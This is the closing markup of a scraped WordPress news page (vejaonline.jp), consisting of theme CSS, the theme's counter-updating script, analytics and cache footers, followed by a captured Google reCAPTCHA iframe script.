<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-20 23:37:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lUroZ8ghCqzuX5Xja6QNnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768919859153');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>